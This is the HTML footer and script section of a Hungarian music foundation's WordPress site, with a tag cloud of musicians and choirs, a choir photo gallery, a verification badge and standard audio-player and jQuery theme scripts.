<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
